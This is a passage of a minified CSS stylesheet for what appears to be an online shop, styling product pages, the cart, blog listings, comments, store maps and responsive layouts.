}.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 